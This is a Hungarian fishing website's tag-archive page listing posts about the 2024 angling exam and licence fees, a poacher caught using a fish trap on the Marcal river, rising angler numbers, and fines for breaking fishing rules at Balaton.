			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-fas-bars" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M16 132h416c8.837 0 16-7.163 16-16V76c0-8.837-7.163-16-16-16H16C7.163 60 0 67.163 0 76v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16zm0 160h416c8.837 0 16-7.163 16-16v-40c0-8.837-7.163-16-16-16H16c-8.837 0-16 7.163-16 16v40c0 8.837 7.163 16 16 16z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-adc6237" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-63"><a href="https://hethlandfish.hu/" class="elementor-item" tabindex="-1">Főoldal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-31"><a href="https://hethlandfish.hu/zamardi-balaton/" class="elementor-item" tabindex="-1">Zamárdi Balaton</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1962"><a href="https://hethlandfish.hu/horgaszbolt/" class="elementor-sub-item" tabindex="-1">Horgászbolt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1971"><a target="_blank" href="https://hethlandfish.hu/horgaszrend/" class="elementor-sub-item" tabindex="-1">Horgászrend</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009"><a href="https://hethland.hu/balatoni-horgasz-szallashely/" class="elementor-sub-item" tabindex="-1">Horgászhely</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://hethlandfish.hu/balatoni-versenyek/" class="elementor-item" tabindex="-1">Balatoni versenyek</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11481"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">XI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11493"><a href="https://hethlandfish.hu/xi-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item" tabindex="-1">Programok</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11106"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">X. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11030"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item" tabindex="-1">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11337"><a href="https://hethlandfish.hu/x-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item" tabindex="-1">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2231"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">IX. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11039"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-programok/" class="elementor-sub-item" tabindex="-1">Programok</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10611"><a href="https://hethlandfish.hu/ix-nemzetkozi-hethland-balatoni-feeder-kupa-eredmeny/" class="elementor-sub-item" tabindex="-1">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3243"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">VIII. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item" tabindex="-1">Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3354"><a href="https://hethlandfish.hu/viii-nemzetkozi-hethland-balatoni-feeder-kupa-eredmenyek/" class="elementor-sub-item" tabindex="-1">Eredmények</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3287"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">VII. Nemzetközi Hethland Balatoni Feeder Kupa </a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3286"><a href="https://hethlandfish.hu/vii-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item" tabindex="-1">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3337"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa/" class="elementor-sub-item" tabindex="-1">VI. Nemzetközi Hethland Balatoni Feeder Kupa</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a href="https://hethlandfish.hu/vi-nemzetkozi-hethland-balatoni-feeder-kupa-program/" class="elementor-sub-item" tabindex="-1">Program</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2208"><a href="https://hethlandfish.hu/international-balaton-carp-cup-2020/" class="elementor-sub-item" tabindex="-1">International Balaton Carp Cup 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2400"><a href="https://hethlandfish.hu/gyermekhorgaszat/" class="elementor-sub-item" tabindex="-1">Gyermekhorgászat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://hethlandfish.hu/olaszorszag/" class="elementor-item" tabindex="-1">Olaszország</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-60"><a href="https://hethlandfish.hu/ausztria/" class="elementor-item" tabindex="-1">Ausztria</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="https://hethlandfish.hu/bemutatkozas/" class="elementor-sub-item" tabindex="-1">Bemutatkozás</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2139"><a href="https://hethlandfish.hu/horgaszhelyek/" class="elementor-sub-item" tabindex="-1">Horgászhelyek</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://hethlandfish.hu/galeria/" class="elementor-item" tabindex="-1">Galéria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://hethlandfish.hu/kapcsolat/" class="elementor-item" tabindex="-1">Kapcsolat</a></li>
</ul>			</nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5083d74 e-con-full elementor-hidden-mobile e-flex e-con e-child" data-id="5083d74" data-element_type="container">
				<div class="elementor-element elementor-element-d5f83dc elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="d5f83dc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm elementor-animation-pulse" href="http://www.hethland.hu">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Üdülőnk</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
				</div>
		
	<main id="primary" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Címke: <span>büntetés</span></h1>			</header><!-- .page-header -->

			
<article id="post-9479" class="post-9479 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-birsag tag-buntetes tag-engedely tag-horgasz tag-horgasz-siker tag-horgaszat tag-horgaszregisztracio tag-horgaszsiker tag-horgaszvizsga tag-verseny">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/horgaszvizsga-engedelyek-koltsegek-ez-var-rank-az-iden-2/" rel="bookmark">Horgászvizsga, engedélyek, költségek – ez vár ránk az idén</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/horgaszvizsga-engedelyek-koltsegek-ez-var-rank-az-iden-2/" rel="bookmark"><time class="entry-date published" datetime="2024-01-22T09:20:05+00:00">január 22, 2024</time><time class="updated" datetime="2024-04-08T08:29:32+00:00">április 8, 2024</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/horgaszvizsga-engedelyek-koltsegek-ez-var-rank-az-iden-2/" aria-hidden="true" tabindex="-1">
				<img fetchpriority="high" width="1024" height="768" src="https://hethlandfish.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Horgászvizsga, engedélyek, költségek – ez vár ránk az idén" decoding="async" srcset="https://hethlandfish.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg 1024w, https://hethlandfish.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o-300x225.jpg 300w, https://hethlandfish.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o-768x576.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" />			</a>

			
	<div class="entry-content">
		<p><strong>Horgászni szeretnél, de azon túl, hogy megvásároltad a pecafelszerelést, nem tudod, hogyan fogj hozzá? Segítünk! Ahhoz, hogy valami legitim módon horgászhasson a magyar vizeken, mindenekelőtt sikeres horgászvizsgát kell tennie és elvégeznie a horgászathoz kötődő regisztrációs feladatokat. Járjunk utána, hogyan lehet valaki hivatalos horgász Magyarországon, horgászvizsga hány éves kortól kell és mit érdemes tudni a horgászvizsga teszt elvégzése kapcsán! Hogyan zajlik egy horgászvizsga 2024-ben? – az alábbiakban a penzcentrum.hu <a href="https://www.penzcentrum.hu/szorakozas/20240121/horgaszvizsga-2024-mire-van-szukseg-ahhoz-hogy-horgasz-lehess-1146050?utm_source=hirkereso_es_kapu&amp;utm_medium=penzcentrum_linkek&amp;utm_campaign=hiraggregator">összefoglalóját</a> olvashatod.</strong></p>
<p>Cikkünkben minden fontos információt összeszedtünk a leendő horgászok számára a horgászvizsga 2024 évi tudnivalóival kapcsolatban! Tudd meg, hány éves kortól kell horgászvizsga gyerekeknek, felnőtteknek, hogyan zajlik a horgászvizsga 2024 évében, miket kérdezhetnek a horgászvizsga teszt kitöltése során! Létezik online horgászvizsga? Milyen ismeretekkel kell rendelkeznünk ahhoz, hogy sikeresen letehessük a horgászvizsgát? Mennyit drágultak a horgászköltségek 2024-ben, mennyibe kerülnek az idei területi és országos horgászjegyek?</p>
<h2 class="wp-block-heading">Hány éves kortól kell horgászvizsga 2024 évében?</h2>
<p>Ahhoz, hogy valaki Magyarországon hivatalosan, legitim módon horgászhasson (legyen szó akár hobbiról, akár sportról), mindenekelőtt sikeresen meg kell felelnünk a horgászvizsga 2024 évi követelményeinek. A magyar jogszabályok szerint 15 éves kortól kötelező a horgászvizsga letétele, azonban a gyerekek, ha szeretnék, már 10 éves kortól „valódi” horgásszá válhatnak. 15 éves kor alatt mindenki gyerekhorgásznak számít, 15 és 18 éves kor között ifjúsági horgásznak, 18 év fölött felnőtt horgásznak, 70 év fölött pedig időskorú horgásznak (utóbbiak a gyerekhorgászokhoz hasonlóan kedvezményekre jogosultak).</p>
<p>&nbsp;</p>
<figure class="wp-block-image size-full"><img decoding="async" class="wp-image-13758 lazyloaded" src="https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" srcset="https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg 1024w, https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o-980x735.jpg 980w, https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o-480x360.jpg 480w" alt="" width="1024" height="768" data-src="https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg" data-srcset="https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o.jpg 1024w, https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o-980x735.jpg 980w, https://hethland.hu/wp-content/uploads/2024/01/12194627_330680977102097_4690358968302983375_o-480x360.jpg 480w" data-sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" /></figure>
<p>&nbsp;</p>
<h2 class="wp-block-heading">Horgászvizsga 2024: hogyan zajlik a horgászvizsga?</h2>
<p>A horgászvizsga személyesen zajlik (a tévhitekkel ellentétben nincs online horgászvizsga), azonban a régi papír alapú tesztet már felváltotta a digitális készülék használata. Ez egy egyszerű, az általános horgászati alapismereteket számonkérő horgászvizsga teszt, egy kis felkészüléssel még a gyerekek is probléma nélkül átmennek rajta.</p>
<h2 class="wp-block-heading">Mire vonatkoznak a horgászvizsga teszt kérdések?</h2>
<p>Ahogy a fentiekben már elárultuk, a horgászvizsga során az általános, horgászathoz kapcsolódó tudásunkat kérik számon, hiszen fontos, hogy tisztában legyünk a horgászat elméleti hátterével és szabályaival is, ha felkészültek akarunk lenni első horgászélményeink megszerzése előtt. A horgászvizsga teszt során a kérdések kitérnek a horgászati jogszabályokra, a horgászati idényekhez kötődő tilalmakra, a kifogható halak méretkorlátozására, a vízi környezet- és természetvédelmi szabályokra, a hazai halfajokra és a horgászetikára is.</p>
<h2 class="wp-block-heading">Hogyan válhatunk horgásszá?</h2>
<p>A horgászvizsga 2024 évében változatlanul a HORINFO rendszerén keresztül intézhető. A horgászvizsga mellett regisztrálnunk kell a MOHOSZ-nál és ki kell váltanunk a Magyar Horgászkártyát – a horgászkártya tartalmazza a horgász alapvető személyi adatait és egy QR-kódot. Azért van rá szükségünk, mert a horgászkártya megléte jogosít fel minket a horgászengedély megszerzésére.</p>
<p>Amennyiben a horgászvizsga sikerrel zárult, erről bejegyzés születik a horgászvizsga bizonyítványunkban – ezután már ki is válthatjuk a horgászjegyet és a fogási naplót. Arról se feledkezzünk meg, hogy csatlakoznunk kell egy horgászegyesülethez (kivéve turisták és gyerekek), legvégül pedig magát a területi horgászengedélyt kell kiváltanunk, ami arra az adott vízgazdálkodási területre lesz érvényes, ahol horgászni fogunk.</p>
<h2 class="wp-block-heading">Horgászköltségek 2024: mennyibe kerül hivatalos horgásszá válni?</h2>
<p>A leendő horgászoknak az alábbi horgászköltségekkel kell számolnia, természetesen a területi horgászjegy árán felül:</p>
<ul>
<li>Horgászvizsga 2024: ingyenes</li>
<li>Horgászregisztráció és Magyar Horgászkártya kiváltás: a regisztráció ingyenes, a kártya ára 2.200 Ft (5 évre); horgászokmány tok (opcionálisan) maximum 1.100 Ft</li>
<li>Az egységes állami horgászokmány (EAH) ára 2024 évében 5.000 Ft + a fogási napló ára 2024 során: 500 Ft (gyerekhorgászoknak és 70 év fölöttieknek ingyenes); ennek a késedelmi leadás díja: 10.500 Ft</li>
<li>Egységes szövetségi hozzájárulás (ESZH): 5.500 Ft (nem emelkedett az ára)</li>
<li>Egyesületi tagdíj: 2.000 Ft-tól (ESZH alóli mentesülés esetén 1.000 Ft)</li>
<li>A turista horgászjegy ára 2024-ben 3.500 Ft (maximum 90 napig érvényes)</li>
</ul>
<h2 class="wp-block-heading">Horgászengedély árak 2024: mennyibe kerülnek az országos/területi jegyek 2024-ben?</h2>
<p>Az országos és területi horgászengedélyek kapcsán elmondhatjuk, hogy a jelentős mértékű infláció tekintetében idén is áremelkedést tapasztalhatunk: általánosságban kb. 15%-os drágulással számoljunk. A horgászengedély árak 2024 évében a következőképp néznek ki:</p>
<ul>
<li>Éves általános országos területi jegy, teljes árú: 108.000 Ft</li>
<li>Éves általános országos területi jegy, kedvezményezett: 79.000 Ft</li>
<li>Éves általános országos területi jegy, gyermekeknek: 3.000 Ft (nem történt emelés)</li>
<li>Éves sportcélú országos területi jegy (versenyzőknek), kedvezményezett: 24.000 Ft</li>
<li>Éves sportcélú országos területi jegy (versenyzőknek), teljes árú: 42.000 Ft</li>
<li>Éves általános dunai területi jegy, teljes árú: 70.000 Ft</li>
<li>Éves általános dunai jegy, kedvezményezett: 53.000 Ft</li>
<li>Éves általános területi tiszai jegy, teljes árú: 75.000 Ft</li>
<li>Éves általános tiszai jegy, kedvezményezett: 58.000Ft</li>
</ul>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/birsag/" rel="tag">bírság</a>, <a href="https://hethlandfish.hu/tag/buntetes/" rel="tag">büntetés</a>, <a href="https://hethlandfish.hu/tag/engedely/" rel="tag">engedély</a>, <a href="https://hethlandfish.hu/tag/horgasz/" rel="tag">horgász</a>, <a href="https://hethlandfish.hu/tag/horgasz-siker/" rel="tag">horgász siker</a>, <a href="https://hethlandfish.hu/tag/horgaszat/" rel="tag">horgászat</a>, <a href="https://hethlandfish.hu/tag/horgaszregisztracio/" rel="tag">horgászregisztráció</a>, <a href="https://hethlandfish.hu/tag/horgaszsiker/" rel="tag">horgászsiker</a>, <a href="https://hethlandfish.hu/tag/horgaszvizsga/" rel="tag">horgászvizsga</a>, <a href="https://hethlandfish.hu/tag/verseny/" rel="tag">verseny</a></span><span class="comments-link"><a href="https://hethlandfish.hu/horgaszvizsga-engedelyek-koltsegek-ez-var-rank-az-iden-2/#respond">Leave a Comment<span class="screen-reader-text"> on Horgászvizsga, engedélyek, költségek – ez vár ránk az idén</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9479 -->

<article id="post-9320" class="post-9320 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-buntetes tag-hirgaszenegedely tag-horgasz tag-horgaszat tag-lebukott tag-marcal-folyo tag-varsazas tag-vasra">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/varsaval-bukott-le-az-amugy-engedellyel-rendelkezo-orvhalasz/" rel="bookmark">Varsával bukott le az amúgy engedéllyel rendelkező orvhalász</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/varsaval-bukott-le-az-amugy-engedellyel-rendelkezo-orvhalasz/" rel="bookmark"><time class="entry-date published updated" datetime="2023-10-06T06:51:29+00:00">október 6, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/varsaval-bukott-le-az-amugy-engedellyel-rendelkezo-orvhalasz/" aria-hidden="true" tabindex="-1">
							</a>

			
	<div class="entry-content">
		<p><strong>Egy eldugott helyen lévő gyanús csónakra figyeltek fel a Sporthorgász Egyesületek Győr-Moson-Sopron megyei Szövetségének halőrei a Marcal-folyón. Kiderült, tiltott halászathoz használták, olvasható a<a href="https://pecaverzum.hu/aktualis/ervenyes-horgaszengedellyel-inkabb-a-varsazast-valasztotta-egy-fiatalember-a-marcalon" target="_blank" rel="noopener"> pecaverzum.hu</a>-n és annak nyomán a <a href="https://www.magyarhirlap.hu/kronika/20231005-ervenyes-horgaszengedellyel-inkabb-a-varsazast-valasztotta-egy-fiatalember-a-marcalon">magyarhirlap.hu</a> hasábjain. </strong></p>
<p>A víz alatt – sárgás színnel – látszott a varsa, amelyet egy csónakból tett vissza a vízbe a lebukott rapsic. Koroncó térségben vették észre két hete a csónakot, amit aztán figyelni kezdtek a halőrök.</p>
<p>A szövetség közleménye szerint október elsején, vasárnap este hét óra környékén egy fiatalember jelent meg, beszállt a csónakba, evezni kezdett, majd egy varsát szedett ki a vízből.</p>
<div class="google-auto-placed ap_container">
<p>A varsában egy kis csuka volt, amelyet visszadobott. Ezt követően újra a vízbe engedte a tiltott halászati eszközt.</p>
<p>Kifelé jövet aztán a halőrök megállították, és ellenőrizték. A fiatalember nem volt a szövetség számára ismert rapsic. Horgászengedéllyel is rendelkezett, amelyet a helyszínen bevontak, az illetékes hatóságnál pedig feljelentést tesznek ellene.</p>
<p>A varsázás egyébként nem gyakori, évi egy-kettő esetet regisztrálnak a halőrök: idén már fogtak ezzel a módszerrel tevékenykedő orvhalászt a Mosoni-Dunán, Győrzámolynál.</p>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/buntetes/" rel="tag">büntetés</a>, <a href="https://hethlandfish.hu/tag/hirgaszenegedely/" rel="tag">hirgászenegedély</a>, <a href="https://hethlandfish.hu/tag/horgasz/" rel="tag">horgász</a>, <a href="https://hethlandfish.hu/tag/horgaszat/" rel="tag">horgászat</a>, <a href="https://hethlandfish.hu/tag/lebukott/" rel="tag">lebukott</a>, <a href="https://hethlandfish.hu/tag/marcal-folyo/" rel="tag">Marcal.folyó</a>, <a href="https://hethlandfish.hu/tag/varsazas/" rel="tag">varsázás</a>, <a href="https://hethlandfish.hu/tag/vasra/" rel="tag">vasra</a></span><span class="comments-link"><a href="https://hethlandfish.hu/varsaval-bukott-le-az-amugy-engedellyel-rendelkezo-orvhalasz/#respond">Leave a Comment<span class="screen-reader-text"> on Varsával bukott le az amúgy engedéllyel rendelkező orvhalász</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9320 -->

<article id="post-9272" class="post-9272 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-allami-horgaszjegyek tag-birsag tag-buntetes tag-engedely tag-horgasz tag-horgaszat">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/egyre-tobb-a-horgasz-de-a-kiadott-horgaszjegyek-szama-megis-lassabban-novekszik/" rel="bookmark">Egyre több a horgász, de a kiadott horgászjegyek száma mégis lassabban növekszik</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/egyre-tobb-a-horgasz-de-a-kiadott-horgaszjegyek-szama-megis-lassabban-novekszik/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-26T06:29:12+00:00">szeptember 26, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/egyre-tobb-a-horgasz-de-a-kiadott-horgaszjegyek-szama-megis-lassabban-novekszik/" aria-hidden="true" tabindex="-1">
							</a>

			
	<div class="entry-content">
		<p><strong>2023-as adatok szerint Magyarországon majdnem minden 10. ember hódol a horgászat szenvedélyének, és csaknem minden 20. fő rendelkezik érvényes állami horgászjeggyel. A horgászat, mint sport és szabadidős tevékenység évek óta egyre népszerűbb a magyarok körében, 2010 óta megháromszorozódott hazánkban a regisztrált horgászok száma &#8211; <a href="https://www.agrarszektor.hu/allat/20230920/igy-lett-magyarorszag-a-horgaszok-hazaja-45224" target="_blank" rel="noopener">írja</a> az Agrárszektor és annak nyomán a <a href="https://www.hellovidek.hu/eletmod/2023/09/20/brutalis-szamok-a-horgaszok-koreben-minden-huszadik-ember-erintett">hellovidek.hu.  </a></strong></p>
<p>Az elmúlt évtizedben ugrásszerűen megnőtt a horgászok száma Magyarországon. Míg 2010-ben 280 ezren regisztrálták magukat, ez a szám 2023 januárjában elérte a 870 ezret is. 2022-ben a regisztrált horgászoknak a kétharmada, mintegy 560 ezer fő rendelkezett érvényes állami horgászjeggyel mint horgász alapokmánnyal. Ez azt jelenti, hogy szabadidejében majdnem minden tizedik magyar hódol a horgászat szenvedélyének, és csaknem minden huszadik magyar rendszeresen él is ezzel a lehetőségével.</p>
<div class="article">
<p>Bár az elmúlt évtizedben folyamatos volt a növekedés a horgászok számát illetően, az igazi nagy fellendülést a 2020-2021-es évek hozták, amikor a koronavírus-járvány és az elrendelt óvintézkedések miatt rengetegen fordultak a szabadban, egyedül is végezhető kikapcsolódási formák felé. Így nemcsak a természetjárás, és annak különböző fajtái, de a horgászat is egyre népszerűbb lett: sokan kezdték el, vagy tértek vissza ehhez az elfoglaltsághoz.</p>
<p>Annak, aki ma Magyarországon horgászni szeretne, először regisztrálnia kell a HORINFO szakrendszerben. Ezt online a honlapjukon vagy személyesen, a forgalmazói pontok egyikén lehet megtenni. A regisztrációs folyamat lezárása után lehet igényelni az úgynevezett Magyar Horgászkártyát.</p>
</div>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in <a href="https://hethlandfish.hu/category/aktualis/" rel="category tag">Aktuális</a>, <a href="https://hethlandfish.hu/category/egyeb/" rel="category tag">Egyéb</a></span><span class="tags-links">Tagged <a href="https://hethlandfish.hu/tag/allami-horgaszjegyek/" rel="tag">állami horgászjegyek</a>, <a href="https://hethlandfish.hu/tag/birsag/" rel="tag">bírság</a>, <a href="https://hethlandfish.hu/tag/buntetes/" rel="tag">büntetés</a>, <a href="https://hethlandfish.hu/tag/engedely/" rel="tag">engedély</a>, <a href="https://hethlandfish.hu/tag/horgasz/" rel="tag">horgász</a>, <a href="https://hethlandfish.hu/tag/horgaszat/" rel="tag">horgászat</a></span><span class="comments-link"><a href="https://hethlandfish.hu/egyre-tobb-a-horgasz-de-a-kiadott-horgaszjegyek-szama-megis-lassabban-novekszik/#respond">Leave a Comment<span class="screen-reader-text"> on Egyre több a horgász, de a kiadott horgászjegyek száma mégis lassabban növekszik</span></a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-9272 -->

<article id="post-9205" class="post-9205 post type-post status-publish format-standard has-post-thumbnail hentry category-aktualis category-egyeb tag-balaton tag-birsag tag-buntetes tag-eltiltas tag-engedely tag-horgasz tag-horgaszat tag-horgaszati-szabalyok tag-kovetkezmenyek tag-penzbirsag">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://hethlandfish.hu/tartsd-be-a-horgaszati-szabalyokat-ne-kockaztass-mert-sulyos-kovetkezmenyei-lehetnek/" rel="bookmark">Tartsd be a horgászati szabályokat, ne kockáztass, mert súlyos következményei lehetnek</a></h2>			<div class="entry-meta">
				<span class="posted-on">Posted on <a href="https://hethlandfish.hu/tartsd-be-a-horgaszati-szabalyokat-ne-kockaztass-mert-sulyos-kovetkezmenyei-lehetnek/" rel="bookmark"><time class="entry-date published updated" datetime="2023-08-22T07:27:05+00:00">augusztus 22, 2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://hethlandfish.hu/author/heni/">Heni</a></span></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://hethlandfish.hu/tartsd-be-a-horgaszati-szabalyokat-ne-kockaztass-mert-sulyos-kovetkezmenyei-lehetnek/" aria-hidden="true" tabindex="-1">
							</a>

			
	<div class="entry-content">
		<p><strong>Nem érdemes kockáztatnia a horgászoknak szabálytalanságok elkövetésével, mert azokért súlyos bírságok járhatnak: hosszú időre szóló eltiltás és nagy összegű pénzbüntetés – írja a <a href="https://pecaverzum.hu/aktualis/ujabb-gigabirsag-a-balatonnal-tetemes-summat-kell-perkalnia-egy-horgasznak-negy-pontyert" target="_blank" rel="noopener">pecaverzum.hu </a>és annak nyomán az <a href="https://www.agroinform.hu/gazdaelet/horgasz-ponty-balaton-ujabb-gigabirsagot-szabtak-ki-66618-001?utm_source=hirkereso&amp;utm_medium=cpc&amp;utm_campaign=HIRpromo&amp;utm_content=66618">agroinform.hu.</a> </strong></p>
<p>2023 első félévében hatan is kaptak százezer forintos vagy azt meghaladó halvédelmi bírságot a Balatonnál.</p>
